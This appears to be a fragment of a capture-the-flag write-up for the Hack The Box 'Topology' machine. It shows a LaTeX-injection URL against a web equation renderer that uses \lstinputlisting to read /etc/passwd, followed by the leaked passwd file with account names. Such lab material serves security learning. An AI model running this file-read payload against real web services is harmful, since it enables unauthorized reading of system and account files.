 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit=
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false